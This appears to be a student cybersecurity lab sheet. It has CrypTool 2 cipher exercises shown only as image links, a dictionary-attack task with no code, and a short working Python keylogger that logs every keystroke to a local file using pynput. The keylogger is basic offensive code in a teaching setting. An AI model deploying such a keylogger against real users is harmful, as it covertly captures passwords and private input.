**A) Perform encryption and decryption of text by using cryptool 2. Perform the following:**

**- Ceaser Cipher**

**- Substitution Cipher**

**- Playfair Cipher**

**Ceaser Cipher**









**Substitution Cipher**





**Playfair Cipher**









**B) Create a program to perform Dictionary attack.**

**C) Create the keylogger using python program.**

import pynput

import logging

from pynput.keyboard import Key, Listener

log_dir = "D:/"

logging.basicConfig(filename=(log_dir+"keyLog.txt"), level=logging.DEBUG, format='%(asctime)s:%(message)s')

def my_key_on_press(key):

    logging.info(str(key))

with Listener(on_press=my_key_on_press) as listener:

    listener.join()